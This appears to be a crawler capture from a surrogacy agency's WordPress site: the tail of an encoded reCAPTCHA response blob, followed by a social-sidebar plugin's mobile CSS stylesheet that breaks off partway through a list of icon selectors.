rwq0YVMKDw6wfAU/[base64]/CqsKhwqdfLHDDh2xGw45Lw5DDkncdw4oXZ00ET3jClQg3X8KQNsKUw65xa8OHw6/CmcOgwqoiJkzCgMKjw5HDj8KVBMKjIyAxMXECwrcCw7UBw5NlwpTCtA/CvsOVw5UAwqFcLcOlOyXCnglWw7DCrMOHworCqQTChFtPYMKtb8KJCcOtdcODCk7CgTo+OjUDTUTDijNyw5DCnsOMbcKdw6tKSsO6L8KBL8KwVnFCQmdZJy7Cs3QdwqEqw5XDhFgpacK9w5bCpsKTRMK4wo9qK0tUBMO9wqHDhw/[base64]/DslE1w40pw73Dmg5UUDhwG8KKw6RCw61ewo45w7zDmxzCuwXCoMK2wp/DtFYDSsKSwp3Dtxg+YMOPwp3DqMKxw5/Dqn3CnWdFU8O5JcKsIsKHw7fDt8KESylewrnCgMODaX0jG8K0Cg7Cj00mwoVWX35kXMOub1/[base64]/DncKdQsOJM8Ovw6MzQcONJ8Kpb0bDpydDEsONwonCmD8Yw5fDjcOtdsKyY8KBHnIBw7Zyw61TwpguCBYvJ2XChizCr8OKDQwTw4vCl8OAwp7CgQxyw7YrwoXDiDHDiBogwo/Cp8OfKsK+IMK1w7ZBJcKSw4o0wpPCrcOxbDRdWcOnNsKgw6PDq3Iew789wq/Cu0nDggxwXMKfwqMawqMCEFPDg8ObTVjDmEBVesKpE37DqlDCnlfDvFpnFMKMdcKrw5jDnsKUw4jDuMOqbMOfw7XCjmXDsnjCjQFowqRfw6JIwrhSC8Kpw6HDkcOJAcKYwoPCqjXDkcK0XsOkwojCvsOZw4XCm8Oew45iwosMw7lSSjbCvlPDnDApVMKTdMKkbsKvw5/Dti9Ow5RzSzrCjiIBw6UCIFnDhMKbwq7DmMKGwo7DtxdAw4HCncOrCMOSw7dVw6wtHcK8w4lZFsKCwq7Dg1jCuMK6w5/[base64]/CsVpLWMO4PcKGwozDhcOCf8KkM8ORBSRcwoTCuMKswo7DqcKCKQTDisOYw5YvLMKrw7rCtcK1w55qSVfChMKUUSwjBlbDrMO7w5TDlcKqSBNxcMKUIcKWwoU/[base64]/wpvDoxTDm8KAwpJRIDnDgANNw4tFBMOSwrkIwpNBEU3Cp8ODDMKsw7xJOmgXwpPCoMKUAlHCmsOSw4fDr27CvMK0Kncywplow59BScOSwocCTGnCvhhiw5kAQ8OcWWrCvxvChD/ClkVIRsOtMMKdW8O4AcKATMOew4EvIHZQHRfCq8OsRBzDvcOPw4nDoU7CiMOgw44jQg/Cs0bCg31Gw5U6VsKCbsOkwp9DDGkDccKVwqF1IcK1fR7DgD7DhjoXED8ST8KWwoFeVsKdwrp5wrVEw53Cin9uwopJRkDDh8OBKcKNCiLDj0x4BmrCqE/CqMOKDMOyGwIic1nDg8K5wqXDgynCvgIRwrfDoDjCrMOIwrXDkMOcO8KBw6TDrMKBUhRqPsK3w7nDnE1uw5fDj0jDr8KjBGXDsU9jRmAQw6PChVLDisKXwoLDlXxTw5I/w7JzwoNhUF3Cn1TDmcKsw4bCqMOzfsK0H21cZGvDj8KTOT/DmXk1w5vCsFxEw7oNOWM7eyNqw6PCv8KsHFYWwp/CvyBdw5RQw4PDksOzewTDqcKcwqXDnEbDvxN1w6PCssKjV8KYwrXCicOHw4gCwpxeCcOxCMKDJMKVwoTCn8KNw7DDhlDCljPDksOoaMKQw6rCq8KtfMOJwo4ccBfCtxXDimt0wqvCmgJjwojDgMKSNcOOU8KTMzvDr2nCkcO/NsOmwpBXw7bCpMKSwoTDiSo1BsOuKEXCjV7Ci1rCmEzDlX86wos+RsK7w4LDmMOvwqJQRWHCgX9+ZUbDp8OoUsK2WA8dw50ODMK/fcOgwpfCksOSDw3Dl8KBwo7DsS9CwrDCksOGNcO4acOqJhLCksK3c8KEeSYpw4U2w6jCjcOFBMKbIMO+woLCoy3CglAdw7DDrRbDrDpIwr/[base64]/Dp8KBW8OfHcOlwqjDs0wbP1TDlBXDocOrwpDDr3fCqsO5LmLCmsKsw4AEYirCoy3Dn1rDsSPCoC8Zw7TDkmdDVzcETsKqSx8vaQ3CuMK3bE4ge8OHFsOFwqUvw6lLC8Keams/wrbCvcK3KjHDu8KPccKNw5FSwqEcWjwdwq7CixXDoDVvw7NRw44cM8OtwrsQbjXCvMKgYUwew7PDmsK8woLDocOAwqjDkFXDph7CnE/DqXbDqsKSXkjCjnArQsKTw5Rrw7rCvRnDlsO6GmLDvgXDhcODRsO/[base64]/woM6TcKwwqAiwocmL8OUcAXDnMOjw443w7bCusOqIMKzwqxDacKPTmnDpnLCq0nChkRdw4MAQCt4PAPDtiw1KMObwoVew4bClcO7wrDClXA3KsOIeMO6cUBQM8Otw7gWwqTChzJwwoBuwqh7wofDgDgIFkgrHcOQw4LDhh7Cn8OCw4zCqHPDtmbDhEdBwqnCkhQGwp/DjgcvV8OfIU4WBsK9eMK0JCHCqsOJSsOIwpHDscKPOhRLwq1Ycjdzw7tawrjCtMOMw5vCkSXDocKwwrRJTcOEEWDCgcOKLmJ/wqLChH3Cp8KwfcK+W1x5aBLDkMO8w6rDvUDCuCLDmsOiwrcFKMO1wp7CsTrCiTENw5djKsKUw4fCu8O7w6/CjsK8PgDDtcKfKBjCsEoCNsKDwrItDFxJOyIQw65xw5YnQn8/wo7DmsO4VXDCrj0RSMOJNXnDoMKzWMO2wocvEEbDtsKbJEHCusKmWGBHZsO+OMKpNsKVw5/CgMOhw41rU8OqGcOEw6sQFnvDlsKHLlfCtCAWwoEww6BkIHvCnWZ3wpUKNkfCtz7Dn8OuwqsYw6BmC8KjLMK1SMOyTMOxw4bDq8Otw7XCn2I/w7d4LHtAbw8AIcK2WcODCcK9VsOxYitdwqAgwpjCu8OZHsOiZMKWwqREGcKVwrQiw5/Cj8ObwrNSw7s1wqPDmxcRTzTDlcO2d8KxwqfDlMKUPcKkVsO0MmDDicKTw63CqDVFwonDjcOoNsKZw5FvLcKpw4nChCUHNmVKw7M2XVDChkxqw5PDk8Kpwrxxw57CicOJwpbCrcKUP2/ClUvDhgHDhcKvw4dDcsK6U8KkwrRFJhzCm2/CpHw3w6NYGDnCqMKZw4fDrU5zCDthwqlEwrh+w5lqJWrDr0bDuwQzwql0w6w6w41lw57CtFXDmcKwwp/CrMKvahAWw5LCmCDDmsKXw7nCkwvCpG0OXHpSw5fDggzDly5gKcO+W8OAw61wEsOow4nCrMKVH8OfMnZ8MSQ8VMOZZ8KLwpcgaEzCs8OpwpA3CDgfw6EtVBfDkGzDjy8aw4XDnsKWTCXCkX40XMO1HsOew53Dky4iw4FIwp/Cnhp/PcOPwoHCmsO1woLDoMKnwoF8P8K0w5g+wqrDj0VdV1l5EcKpwpXDjMOuwq/CmcOpF2sGd1cYVcKFw44bwrUJwozDn8KIw4PDtFUrw7l3wqbCl8Ohw4fCpsOCBhM4w5UxTgtjwrrDvUM+w4BZwoHDm8OvwpNIJlUxZsO7wrFGwpkSajBWdsORw5EZews1ZRXCsHPDjBw1w63CikDDo8KxGHtmRMKXwrrCnw/CogICIxTDiMOmwoMJw6BnK8OiwobCisKlwrTCuMOfwrLCjcO+O8ObwrTDhn/CpsOQw6AsVMKoeGArwofDicODw5HCjF/DomNWwqbDsX83wqVPwqDCgcK9Lh/ClsKYw4d6wrHDmE4fQ0nCn2nDicOwwqnDocKHS8OowqUqR8Oyw47DksKvTxHDpwjCqElVwo/[base64]/Cv1lmJysmRR7CtVZwwovCssOZMDMjE8K2wp9kScKQw6vDjmobFnQcScOob8KrwpDDmsOSwooQw5fDowvDo8K3wo4jw5Mtw7cDXE3DjHQ2woPCnnXDnsOMf8OiwoQfwrPCjsKGasOYQsK8wo1MYE/CsDZ0J8KocsOmHcK7wpgfK0vCv8OoVcK/w7/DksOdwrEHdAhTw6HCmMKePsONwpo0e3bDsgfCj8O9UMO1CkM1w6DDgcKGw7I7AcOxwoZFH8OHw6ZhBMKKw6FpWcKFZR4+wpV6w4TCucKuwqPCgcKSdcKHwp/Cq31ww5fCq1DCl8K6dcKrL8Opwp05G8KhGMKgw7UvUMOMw7PDsMKcaW8Mw5RGLcOmwoxnw5NawpTDu0PCmVbCicKswrzCosKjwovCgT7CssK8w67CrcOLVcOlHUY7IQhLEFzDlnA2w7rCvF7Cn8KUSgsFK8KUWCnDkyHCu1/Ds8OjFsKPVAjDjMKsOB7CrsORecOhQWDDtF7DuCrCsxt+aMOkwpg+w5jDhcOrw6/[base64]/[base64]/DnsOuwrgiSsO1w5PDpsKfRMOMw5bCvSI5w4nDkkdsf8O8wrHCmcKJN8K7EsKOw7hfP8Oew5UCIcK/wqbDtR/[base64]/wq9yF1HCi8OmSjnDs2hnwrPCoMK5w4oqwoPDgsKFDcO6blDDvEbCkcOEw4XClkADwo7DuMOrwo7DghoNwodxwqABccK+bsKuwqPDsktaw4g/wpXDpzYNwqTCjsKPfwDDoMOLB8OjJRoYA2vClm9KwqbDpMKmesO0wqLClMO4DgMcw4V5wq4zKsOKN8KyMD4YA8Oxe2A8w71XCsO4w6jDjVcYesKlSMOtAMK0w5wfwr44wqfDmsOVw5PCoDchb3TCvcKZwpktw6cAKD3DjjfCtMOVLCjDicKXwp/[base64]/wrzDqsO9wqtvFgXDtMOiCn3DjDBqEHRyBMKhMMKVWsKxw7jCoxbDksOEwo3DrFBAMjRewrvDk8ONMsKqOsOiwp5kw5rCpcOXUsKDwpMfwpjDuiQUOTRdw5jCtg5wPcKqw4c2wpLCn8KjTCwBAsKQHTjCqUvDvMOxOMK+OhfCh8Ogwr/DiyrClcK0cBUKwqhyZT/CtGQDwppGJMOawqZ7FsOddzHCj3hkwpgjw43DmUNewrh8HsOWWgrCsCnCs1BaexFWw6gywq3Cl18hwqFuw6VnBijCqcOSF8O7wpHCkVYvZAJ3LBrDo8KOw63DicKDwrRXY8Omd1ZzwpLCkT9Vw6/DlMKINgTDu8Kywq4+Ll7ChBtJw5xywpXCvn4oTsOpTGlHw5AMKMKrwq42woNvfcO8KsO2w7JfBgrDuHvChsKFNcKoMMKLdsK1w47CgMK1w4U+woDDux8Zw5vDtDnCj3hlw48ZAsK/IAPCk8K8wo3DrcOsO8KIZ8KSMWFtw61OwogiIcOrw4XDoUXDpzxZDsKcCsO5wq/[base64]/DjMKrw54Iwqw2EMOxwp/Cj8KTwqnChxQSwqnDksOwOiATw5nCiApSMURQw5nCkBEwHnfDixDCnWjCi8K4wqfDjTfDoEDDkMKGBl9VwrfDlcKuwojCmMO/B8KDwqI7SX7Dnxo0woTDtGcvVcKJQsK7TiDCqMO8J8O2a8K3wo5ew7DCk17CsMKvXMK5b8OHwpg9asOEw4Nbwr/Dp8OYLnY6esO9wot/[base64]/DpcOzwpHDocOtw5tZwqBQIsKMwoIfwq8PdcKCwoFNbcKywoEabMKCw7M5w5Zlw4/CjjTDtxTCuljCrMObNMOew6UOwq3Ct8OcOsOfQBAnDcKtT0AqVsOgFcONQMOcasKBwoTDoVfChcKAw7TDn3HDvy12KR/CpidJw7x2w7FgwqPCtj7Dqx/[base64]/Dkj3DrcKPw5c7Cj5Vw4sSI8OycsKMNGogHSLCs0fCrMKFAMOmDsOXZ3PCjMK+VcOebB/[base64]/[base64]/BH9FCU3DjzVODjoZw7w3YAvCtiQIEBzCgwdOwrJ6wq5/PcOqQcOawo7DkMOuWsKvw701CAonZ8KfwpXDm8OAwoEew6MPw5PDnsKpasODwpYoFsKWw70iwq7Cr8O+wo0fX8OeAMKgScOIwoMCwqhkw7sGwrfCpwE9w5HCjcK7wqtFGcKaADHCicKhQX/[base64]/CtRHDg2BtworDpcK8MSB0VCjDoRBwwqjCnsKjwqPDknrCvMOxw6hCw4rCgsKPw64UfsOcw5jDuCXDmBzClUNqUEvCsjIdWRAKwoc0S8OeUi0HXVbCi8OywoUtwrgHw7DDkFvDrUzDk8OkworCu8KNw5MaJMOvCcOAO0EkFMK0wrjDqDFIdw/DtsKpWFvDtsKOwq83w57CtxXCin7Ct1vClBPCvcO2UMO4ccKLCsOGLsKpFHsdwpoOw4leVcO0KcO2Bn8RwpzCjsOBwqvDlk03w4Jaw7/DpsK9wrAHFsOWwoPDo2jCoB3DmcKjw5tQTMKKw7gKw7fDlMOEwrLCpRPCmTsGK8KBwr91T8K1HMKsT2kySGhmw4nDpcK3Exc2TsO6wpsPw48bw6oWPANIRDcuOcKFd8OVwp7DksKCw4HCpT3CpsOqA8K/KcKHM8KVwpPDicKyw7TCkxrCtwZ4IH9JCUnDksOnHMKgPMKTecKbwoEbM3pwf0HCvizCs39TwoTDml5gX8KPwrzClcK3wp1sw7g3wofDrsOIw6DCv8OKF8K9w4vDi8KQwpJadBDCssKRw7PCrMKYAjvDv8KCwrXCg8K9MyTCvhQ6wrMMN8Kiwp/Dtxppw518RsOSeV00Yi87wqjDihtwFsOFaMOALn40DldxMcKbw53CvMK8LMKRJw8wXHzCozoOVzPCr8ODwqLCp1rDlULDtcOVwp/[base64]/[base64]/[base64]/[base64]/DhVVlw7JPGTLCosKFwp1hHcOoAcOkM0Fzw5zDkFg4w4plVlHDu8OTBlNqwrthw4fCuMORw7USwrHCnMOfScKhw4AtbwUtHDVOdcOfFsOBwr80wqwsw6ZIfsORYitQF2s+w53CqWrCtsONVVM4dnY3w6DCo0AffHxUIEDCiVbCkj18J3sQwp7CnQ/CjhdDP0g8URoCJMKuw5g9O1DCgcOqwp4BwrgkYsODL8KJHDxjIsOqw59Ew4xdwoPCkMODfsKRD0HDmcO3M8Olwr7CrDJYw5jDtmnCvArCvsOyw4PDjMOLwqcXw6AvTy0+wpU8VFpPwoHDksOsN8K9woTCt8K3w7soKcOsTDVdw6RvHsKaw6cbw4xDeMKKw7Naw4Qiwo/CvcO7AwDDnDPCuMKKw57ClH9EF8ODw63DkHUVC2bCgTYbw6IeV8Oow69oAWnDrcKdDwkOw4wnccOpw5jClsOKI8OoF8K1w6XCo8KIciVzwrM0asKYQMOOworDtivCscKiw7vDqys8YcKfewLCpSgsw5FSc1l3wr3CilRjw43DosOnw6Q5A8Klwp/Di8OlRcKPwr/CisO8wpTDn2zCsnNLXW/DgcKkEBl4wpXDi8KswptJw47DhcOIwpHCqUZ4U3kzwoA5wprCiysmw5cmw5oIw7XCkcO3X8KBL8ODwrnCnMKjwqrCo1Fzw7DCjcOzWSMCOcObOTrDvT/CrgLCncKqesOrw57Dn8OSSE/CqMKJw5MkO8KNw5PCj1zCrMKAbEXDkmjClhjDv27DjcOgwqhRw63Cqm3CsnEgwp4Cw7NHLcKoWMOOw4lzwqUvwqvCunvDiEUQw47DqCHClXLDkwMDwobDk8KVw79Zdy7DvwvCh8Olw68/w7PDncKZwo7Cv2TChcOPwqTDgsK1w7ExNi7DtkHDhDhbIFrDvh95w58sw6PCvFDCr13CvcKUwobCvgoGwpTCo8KIwrQxXcKuwqxtMFLDsB45BcK5w6wOw7PCgsOUwqHCoMOCezLDicKTwqXCtFHDiMK+OcKjw6TCjsKOw5nCizYbHMKcYy9/wqRYw61GwogzwqlYw5PDmB0+C8Kow7FQwoN+cFkewpDDpR7DjsKdwqzCnxjDq8OwwqHDn8KNTm5vIE9WFHUCLMO7w5LDgMKVw5hkKUYsBsKWwr8kcg7Dk3F/c1/DoSdUbmAuwpvDusKvDipTw41rw5hmwr/Dk1vDj8K5FGLCmcORw7h7w5c2wpU5w63CvDpdGMK/WcKawrV0w50nI8O1VS8mAVfClzPDjMOdw6TDo21mwo3CkyLDusOHVU/CssKnLMKmw7NEXl3DtyUEG0PCr8KobcO5w517wpFtcAxiw4jCrcKWA8KNwplDwpDCq8KmccOFVzhywr8hbcKrwovChw3CicK4YcOVc3nDt38sE8OKwoAbw5jDlMObN3ZjKzxrwrR6wqgCIsKpw58xwqDDpmNXwr7CvlFuwo/CowN8YcOhw6TDu8KHw73DnA4PBEbCocOuUXB5eMK/czTDjSjCtsO+bCfCnSoXenjDl2vDicKHwrbDscKeJlbClX9KwoXDtTpEw73ClcKNwpdNwqTDlj5QWjTDrsOZw6dvTMOGwqzDmArDgsOfUg3CnnV1wofCsMOlw7ghwrIjbMKGT0oMdcOTwpVSOMKYcsKgw7jDusOWwqzDnj9YKcKqccKVdiLCi39lwpYPwpElQMO+wr/CgR3DtmxvTcKuSsKiwpEoFGtDEScvSsKjwoLCjD/CjsKuwo7CmhMEPnIyRBVkw7gNw4TCn3R3wo3CujfCqUjDr8OUB8O0D8KwwotvWAjDnMKEOE/[base64]/Ct3RNwrotZW3CtzlPXE3DiCPCmMKKw6/DgU8Xwptew5MMwpg4SMKuSMOIFRXDrMKpw5VMIhJ+esOmBj8jQcK/w4JrOcOvOsKAcsOlfwPDgD1QPcKzwrRiwr3Cj8Opw7fDscKLEnwqw7UaDMOrwp3DncKpA8K8G8Kwwq1tw6RhwqPDugbCp8KqOz06SEfCujnCuHV9WkB+BXLDtlDCvEnDrcOWBSpBKcOcwq/DiHXDiRPDjMKowqnCocOuwpNJw41cB23DpHLCihLDnVXDuCnCnsORE8KcTMKpw7fCtzsYaSPDusOYwr8twrgEY2TCqCIaXgB3wp08AQFfwo8Fw5vDgMOIwrlPYsKNw7pADkFJJnvDtsKOHMOKVMO/eg1rwrJ6dMKTXEl1wr0Kw6oHw7DDvcO4wrktYifDgMKUwo7DvRxHDX1mbcKXHkzDo8KOwqMMesOMVUkPCcOVWMKYwrAgAmAXa8OXRi/DjwXCn8KMw7LClsO/[base64]/CiHjCkcKFSMKIworCmDZCwp/Dk1RuQ8KIXmUAw554w4YSw7V/wq1nQMKyA8OBdMKVe8OWPsKDw4nDsm3CrwnCqcKJwp3DhMK7cWTDqA8CwpDCisOfwrfCkMObETprwphhwo/DoGQBG8Kcw7XCmEtIwpR8w5hpQMOow7jCsUQ8VhZaCcKmMMOGw7Q4AMOjAnbDkcOXBcORF8OQwrwNV8OFc8KXw5wNaTDCoD3DoSI7wpducwnDg8KpQcODwp0/bMKACsKBNVbClcOyRMKWwqHCs8KiP0p8wrtQwprDqmhLwpLDmBxTwprCisK6BXl9IDodUMO1F3zCsxBhWjF1GRrDrivCr8K2BGE/[base64]/RxHDpcKLBAnCocKgw6jChcOnwqkuYMKVwqg3DBbChzLCt0TCpMOFWcKfIsOCI0FXwrjCiyVYwqXCkwQPcMOXw4o4JHkxwqLDlcOCKcK1Lg0kXnDDrMKUw7liw6bDoFDCihzCti/[base64]/CpMKJw6FHw4AmLnd2RMKUwogBw7EKwrEcccKXwrcmw61EKcOXJsOGw6MCwpTDrHvCq8K7w73DrsOgNBsiT8OfQhvCl8K2wo1BwrrClMOtMMKnwqLCksONwoAjTMOSwpQqZmDCizM/b8K2w5bDicOywpERZWXDuCHDtcKeA3bDhG1/[base64]/JMKIVwnClA3DgsKHIMKpLcO7wo7DoC/CtcKhQcOVwpXCm8KcfcOewrd3wq/[base64]/CmCswSCPCjWsAbMK/[base64]/TMKLRsOcIcK/wq7CksOHWy1yw5A0w6Inwr/Cj3LCvsKUC8O/w4vDlSMZwo1dwoEpwrlqwrvCoHLDpG3Csm1twr/[base64]/DjkzDgcKtLcKPw4BlLQ0WYQbCuzQlABPDmh7CimcCwrUcw4DCrCI0Z8KgK8OeWsKVw5TDjmhaFGDCgsOywpMvw7khw4vCisKdwoNRTlguDsOldMKSwp9Pw45GwpxXYcKEwp5nw7J9wpYRwr/Di8O3B8K4dgFOw7nCrMKBP8KwfDXCpcOuwrrDtMOywpJ1UsKFwoXDvX3CmMKcwozDqcKpYcKNwqrCiMK9QcKwwrXDl8KgacOcw6oxCMKQwq7DksOiVcONUcOGNy3DqXBKw5Nyw4jCrsKGHsOSw5/[base64]/w7ghDcOfb0AmRcKMWsKdw5w3acKFUgjCksKDwqbDisOdOcOvTyXDhsKmw7HCqjjDvMKjw5hew51Kwq/[base64]/[base64]/[base64]/[base64]/[base64]/DmgA8FsO8DsOGbcKiXnJjYhwCwrnDmF0YwrsuLMOiw5LCqsOhw6gdw59kwonCssKdKsObw7J0ahrDqsOMIMOAwqY/w5EZw4DDv8OqwoA3wpPDp8KFw4F8w4nDp8Osw4nCocKVw45wP3bDhcOCOsObwrvDv1pzw7DDu1dkw4A8w50CN8K3w6wZw7R7w7DCijAZwrjCnsO5RHLCjwkgGhMzw4h0GMK+WyU5w59Iw4nCtcO6IcKgHcOkZyLCgMOpTSzDusK4AkhlAsO6w5LDtwHDsGg7IcORYl/CjcKreScQPMOaw4PCosOlHk5BwqbDvRvDg8K1woDCicK+w7ARwqjCpDYaw7ZZw4Jgwp4mdArDssK5wrtsw6JxNxhRw4MKasKUw4TDlwwFP8KSbcOKa8K3w6HDmcKpOsK8K8Kew5PCpDjDkEzCuzjCusKhwqLCscK9YlrDr31ZcsODwo7CpWtVXSp0eEVJYMO/wq9MLxsgD01lw4Ruw7EVwpJ/C8Oxw5NqLcKVwokhw4LCncKnGFNSO1jConoaw6nCuMOVNTtTwrdWcMOBw4TCg3rDvSMyw7gPCcO/[base64]/Cu2TDlDFmCmXDgcKuam7DrVUiw4TDvR7Cm8OYTMKbOBhlw5bDukjCmml4wr3DpcO3K8OMFsOjwrjDusOvWnxbEGjCtsOpBRfDn8KFMcKmfcKVQQHCiFo/wqbDniPCgXzDnCIAwo3Dk8KcwozDoExUZsO2w6E9MSAewoFxw4wvGMOkw5Mowo9MDFZlwoxhQMKEw7/[base64]/bsOJw6YSUxQwYTrCtRXDkDXCtHUxDFjDgsK3wrTDusKFBxXCozbCkMOew7fDjznDncOJw4l0ewLDhVBkLALCssKEbDphw73Ct8KTDE9tEsKZTmzCg8KTQnnDrMKsw7xjD2RYDMOvGMKfHDFPCF/DuFDCszkcw6vCn8KLwotsVQLCmEYEScKMw6LDtW/[base64]/CjT/CvMOfw5EAw43Cp11cw5nDtBYmfcK6eSHDrErDjDrDuTjCjcKiw5ogQcKtOcOnEcO2GMOFwofCl8Kww5Jdwotow4BnDWDDhWLDgcK0YMOZw4E3w7rDplvCk8OGGHYkOsONLcOsJGjCncKbNjsiasO6wppWAUvDmU5CwoQefsK/O3YLwpvDkVTClsO8wqZ0VcOxworCl1EmwpNNTMORNx/[base64]/Dj27CksOmwrQ2WT9Rw4cmNMKAbMOEw7LDrEssIcKywpxCMsKy\x22],null,[\x22conf\x22,null,\x226Lfn1rIUAAAAAPXU2hGjlig3iLS5zQSzdf-3YelX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,737],0,null,null,null,null,0,null,0,null,700,1,null,1,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://surrogatemotherohio.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TCZ6lOGo03G6R8W1zevD0cmKoCV5F9qbMzSt3ptBN8I\\u003d\x22,1,0,null,1,1765466089605,0,0,[4,191,192],null,[9,143],\x22RC-UALK2tvavBdTDw\x22,null,null,null,null,null,\x220dAFcWeA6Elh2XY0G4x8ORco6z2udnwi70-DVjvJewpsajZMdKzrxZ9lETMe8iJZ7o3sUZSNFWuvBx8Utnf3L3xgxxiUUdiMFjiA\x22,1765548889583]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://surrogatemotherohio.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&Width=400&ver=a84ce68e2429127c1b8a7ce6f403a991
body_size: 8157
content:
@media 
all and (max-width: 400px),
all and (max-device-width: 400px)
{
	#Social-Sidebar.Pos-Left  { float: left;  }
	#Social-Sidebar.Pos-Right { float: right; }
	#Social-Sidebar {
		margin-top: 10px;
		position: static;
		top: 0;
		}

	#Social-Sidebar ul li {
		margin: 5px;
		display: inline-block;
		}

	#Social-Sidebar ul li a {
		padding: 0 10px;
		width: auto;
		overflow: hidden;
		}

	#Social-Sidebar ul li a span {
		width: auto;
		-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
		filter: alpha(opacity=100);
		opacity: 1;
		position: static;
		display: inline-block;
		background: #333;
		color: #FFF;
		float: right;
		z-index: 1000;
		}

	/* Label: Square */	
	#Social-Sidebar.Label-Square.Pos-Left  ul li a span { text-align: center; float: right; }
	#Social-Sidebar.Label-Square.Pos-Right ul li a span { text-align: center; float: left;  }

	/* Label: Curve */
	#Social-Sidebar.Label-Curve.Pos-Left  ul li a span { text-align: center; float: right; }
	#Social-Sidebar.Label-Curve.Pos-Right ul li a span { text-align: center; float: left;  }

	/* Label: Round */
	#Social-Sidebar.Label-Round.Pos-Left  ul li a span { text-align: center; float: right; }
	#Social-Sidebar.Label-Round.Pos-Right ul li a span { text-align: center; float: left;  }

	/* Label: Fancy */
	#Social-Sidebar.Label-Fancy ul li a span {
		margin-top: 0;
		padding: 0 8px;
		line-height: 35px;
		font-size: 15px;
		top: 0;
		}

	#Social-Sidebar.Label-Fancy.Large ul li a span {
		line-height: 52px;
		font-size: 17px;
		}

	#Social-Sidebar.Label-Fancy ul li a span:before { display: none; }
	#Social-Sidebar.Label-Fancy.Pos-Left  ul li a:hover span { left:  0; }
	#Social-Sidebar.Label-Fancy.Pos-Right ul li a:hover span { right: 0; }
	#Social-Sidebar.Label-Fancy.Pos-Left  ul li a span { text-align: center; float: right; }
	#Social-Sidebar.Label-Fancy.Pos-Right ul li a span { text-align: center; float: left;  }

	/* Large */
	#Social-Sidebar.Large ul li a {
		padding-left: 13px;
		width: auto;
		}

	/* Position: Left */
	#Social-Sidebar.Pos-Left ul li a span        { left: 0; }
	#Social-Sidebar.Pos-Left ul li a:hover span  { left: 0; }
	#Social-Sidebar.Pos-Left ul li a span:before { left: 0; }

	/* Position: Right */
	#Social-Sidebar.Pos-Right ul li a span        { right: 0; }
	#Social-Sidebar.Pos-Right ul li a:hover span  { right: 0; }
	#Social-Sidebar.Pos-Right ul li a span:before { right: 0; }

	/* Corners */
	#Social-Sidebar.Corners.Pos-Left  ul li:first-child a,
	#Social-Sidebar.Corners.Pos-Left  ul li:last-child a,
	#Social-Sidebar.Corners.Pos-Right ul li:first-child a,
	#Social-Sidebar.Corners.Pos-Right ul li:last-child a,
	#Social-Sidebar.Corners.Pos-Left  ul li a {
		-webkit-border-radius: 5px;
		   -moz-border-radius: 5px;
				border-radius: 5px;
		}

	/* Corners: All */
	#Social-Sidebar.Corners-All.Pos-Left  ul li a,
	#Social-Sidebar.Corners-All.Pos-Right ul li a {
		-webkit-border-radius: 5px;
		   -moz-border-radius: 5px;
				border-radius: 5px;
		}

	/* Shadow */
	#Social-Sidebar.Shadow.Pos-Left,
	#Social-Sidebar.Shadow.Pos-Right {
		-webkit-box-shadow: 0 0 0 #000;
		   -moz-box-shadow: 0 0 0 #000;
				box-shadow: 0 0 0 #000;
		}

	/* Shadow: All */
	#Social-Sidebar.Shadow-All.Pos-Left ul li a {
		-webkit-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3);
		   -moz-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3);
				box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3);
		}

	#Social-Sidebar.Shadow-All.Pos-Right ul li a {
		-webkit-box-shadow: -1px 1px 2px rgba(0, 0, 0, 0.3);
		   -moz-box-shadow: -1px 1px 2px rgba(0, 0, 0, 0.3);
				box-shadow: -1px 1px 2px rgba(0, 0, 0, 0.3);
		}

	/* Theme: Light */
	#Social-Sidebar.Theme-Light ul li a,
	#Social-Sidebar.Theme-Light ul li a span {
		background: #E0E0E0;
		color: #555;
		}

	#Social-Sidebar.Theme-Light ul li a:hover,
	#Social-Sidebar.Theme-Light ul li a:hover span { color: #FFF; }

	/* Theme: Trans */
	#Social-Sidebar.Theme-Trans ul li a,
	#Social-Sidebar.Theme-Trans ul li a span {
		background: none;
		color: rgba(0, 0, 0, 0.5);
		}

	#Social-Sidebar.Theme-Trans ul li a:hover,
	#Social-Sidebar.Theme-Trans ul li a:hover span { color: #FFF; }

	/* Theme: Dark */
	#Social-Sidebar ul li a[class*="Aid"] span,
	#Social-Sidebar ul li a[class*="Android"] span,
	#Social-Sidebar ul li a[class*="Apple"] span,
	#Social-Sidebar ul li a[class*="Behance"] span,
	#Social-Sidebar ul li a[class*="Blogger"] span,
	#Social-Sidebar ul li a[class*="Bookmark"] span,
	#Social-Sidebar ul li a[class*="Bubbles"] span,
	#Social-Sidebar ul li a[class*="Bullhorn"] span,
	#Social-Sidebar ul li a[class*="Calendar"] span,
	#Social-Sidebar ul li a[class*="Cart"] span,
	#Social-Sidebar ul li a[class*="CC"] span,
	#Social-Sidebar ul li a[class*="Circles"] span,
	#Social-Sidebar ul li a[class*="Cloud-Down"] span,
	#Social-Sidebar ul li a[class*="Cloud-Up"] span,
	#Social-Sidebar ul li a[class*="Cog"] span,
	#Social-Sidebar ul li a[class*="CSS3"] span,
	#Social-Sidebar ul li a[class*="Delicious"] span,
	#Social-Sidebar ul li a[class*="Deviantart"] span,
	#Social-Sidebar ul li a[class*="Dribbble"] span,
	#Social-Sidebar ul li a[class*="Dropbox"] span,
	#Social-Sidebar ul li a[class*="Evernote"] span,
	#Social-Sidebar ul li a[class*="Facebook"] span,
	#Social-Sidebar ul li a[class*="File-Down"] span,
	#Social-Sidebar ul li a[class*="File-Up"] span,
	#Social-Sidebar ul li a[class*="Flag"] span,
	#Social-Sidebar ul li a[class*="Flattr"] span,
	#Social-Sidebar ul li a[class*="Flickr"] span,
	#Social-Sidebar ul li a[class*="Forrst"] span,
	#Social-Sidebar ul li a[class*="Foursquare"] span,
	#Social-Sidebar ul li a[class*="Github"] span,
	#Social-Sidebar ul li a[class*="Google"] span,
